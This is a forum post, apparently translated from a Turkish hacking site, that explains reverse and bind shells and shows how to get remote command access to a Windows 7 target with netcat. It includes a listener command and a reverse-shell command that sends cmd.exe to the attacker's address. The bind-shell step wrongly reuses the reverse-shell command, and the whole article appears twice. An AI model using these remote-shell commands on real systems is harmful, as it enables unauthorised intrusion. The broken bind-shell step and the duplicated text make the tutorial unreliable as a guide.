Kullanıcı1233
Kıdemli Üye
- 19 Tem 2011
- 4,371
- 12
In this article, i'm gonna show you what're Reverse Shell and Bind Shell, what's the difference between them, and how to upload a shell into system practically. But first of all, lemme explain something.
What is Shell?
Shell is a UNIX term for interactive user interface with operating system. Shell is a programming layer which understand and perform commands that user input.
Thus, users are allowed to manage processes with computer commands, text or script files.

What is Reverse Shell?
Reverse Shell is a kind of shell that targeted machine communicate back to attacker machine. In attacking machine there is a listener port which gets the obtained connection by scripting. Attacker hacks the targeted machine if targeted machine connected to this port.
What is Bind Shell?

Bind shell is a type of shell in which the target machine opens up a communication port or a listener on the victim machine and waits for an incoming connection. The attacker then connects to the victim machines listener which then leads to code or command execution on the server.
What's the Difference Between Reverse Shell and Bind Shell?
We directly connect to the targeted machine's port in Bind Shell.
But in Reverse Shell, targeted machine connects to attacker's port while he is listening it.
I have to make a decision about which targeted machine i'm gonna use for these shells. I'm gonna go with Windows 7.
Applying Reverse Shell
In this scenario, let's listen our 4444 port to get the targeted machine connect here. To listen that port, type the following command:
nc -lvp 4444


After we started to listen our 4444 port, the targeted machine has to connect to related port. To do that, open 'cmd.exe' in targeted machine and go to the folder where 'nc.exe' exists by "cd <relatedfolder>" command. With "nc.exe -vvn <yourownipaddress> 4444 -e cmd.exe" command, targeted machine made the connection we need. That's how we can get shell from other side.
Applying Bind Shell
In this scenario, targeted machine needs to start listening it's own 4444 port. Attacker will gain access from targeted machine to attacking maching through this port.
To do that, open 'cmd.exe' in targeted machine and go to the folder where 'nc.exe' exists by "cd <relatedfolder>" command. With "nc.exe -vvn <yourownipaddress> 4444 -e cmd.exe" command, we make them listen their port. And let's run 'cmd.exe' through this port by "-e cmd.exe" command.

Now we try to connect directly to the targeted machine from our machine. We can get shell from other side by "nc -vvn <targetedipaddress> 4444" command.

As you can see above, now we can input any command we want.
[/IMG]https://i.postimg.cc/52SBdvXk/5c586f6b04976667309416.gif[/IMG]
What is Shell?
Shell is a UNIX term for interactive user interface with operating system. Shell is a programming layer which understand and perform commands that user input.
Thus, users are allowed to manage processes with computer commands, text or script files.
What is Reverse Shell?
Reverse Shell is a kind of shell that targeted machine communicate back to attacker machine. In attacking machine there is a listener port which gets the obtained connection by scripting. Attacker hacks the targeted machine if targeted machine connected to this port.

What is Bind Shell?
Bind shell is a type of shell in which the target machine opens up a communication port or a listener on the victim machine and waits for an incoming connection. The attacker then connects to the victim machines listener which then leads to code or command execution on the server.

What's the Difference Between Reverse Shell and Bind Shell?
We directly connect to the targeted machine's port in Bind Shell.
But in Reverse Shell, targeted machine connects to attacker's port while he is listening it.
I have to make a decision about which targeted machine i'm gonna use for these shells. I'm gonna go with Windows 7.
Applying Reverse Shell
In this scenario, let's listen our 4444 port to get the targeted machine connect here. To listen that port, type the following command:
nc -lvp 4444

After we started to listen our 4444 port, the targeted machine has to connect to related port. To do that, open 'cmd.exe' in targeted machine and go to the folder where 'nc.exe' exists by "cd <relatedfolder>" command. With "nc.exe -vvn <yourownipaddress> 4444 -e cmd.exe" command, targeted machine made the connection we need. That's how we can get shell from other side.

Applying Bind Shell
In this scenario, targeted machine needs to start listening it's own 4444 port. Attacker will gain access from targeted machine to attacking maching through this port.
To do that, open 'cmd.exe' in targeted machine and go to the folder where 'nc.exe' exists by "cd <relatedfolder>" command. With "nc.exe -vvn <yourownipaddress> 4444 -e cmd.exe" command, we make them listen their port. And let's run 'cmd.exe' through this port by "-e cmd.exe" command.

Now we try to connect directly to the targeted machine from our machine. We can get shell from other side by "nc -vvn <targetedipaddress> 4444" command.

As you can see above, now we can input any command we want.
[/IMG]https://i.postimg.cc/52SBdvXk/5c586f6b04976667309416.gif[/IMG]
Kod:
Original: https://www.turkhackteam.org/siber-guvenlik/1866515-reverse-shell-ve-bind-shell-nedir-uygulamali-qwx.htmlTranslator: R4V3N




